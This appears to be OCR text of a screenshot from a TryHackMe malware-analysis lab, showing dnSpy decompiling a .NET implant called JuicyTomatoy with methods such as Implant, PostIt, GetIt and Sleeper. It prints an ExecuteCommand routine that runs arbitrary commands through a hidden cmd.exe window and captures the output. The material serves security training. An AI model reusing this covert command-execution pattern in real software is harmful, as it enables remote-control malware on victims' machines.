 https://remote-eu-07.tryhackme.tech/#/client/MzE4MTQ1NABjAG15c3Fs?token=0ECFD1022E7...
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{} -
{} JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000006
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
ExecuteCommand(string) : string
1 // JuicyTomatoy.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x00002410 File Offset: 0x00000610
3 public static string ExecuteCommand(string command)
4 {
5 Process process = new Process();
6 process.StartInfo = new ProcessStartInfo
7 {
8 WindowStyle = ProcessWindowStyle.Hidden,
9 FileName = "cmd.exe",
10 Arguments = "/C " + command
11 };
12 process.StartInfo.UseShellExecute = false;
13 process.StartInfo.RedirectStandardOutput = true;
14 process.Start();
15 process.WaitForExit();
16 return process.StandardOutput.ReadToEnd();
17 }
18
100 %
dnSpy v6.1.8 (64-bi...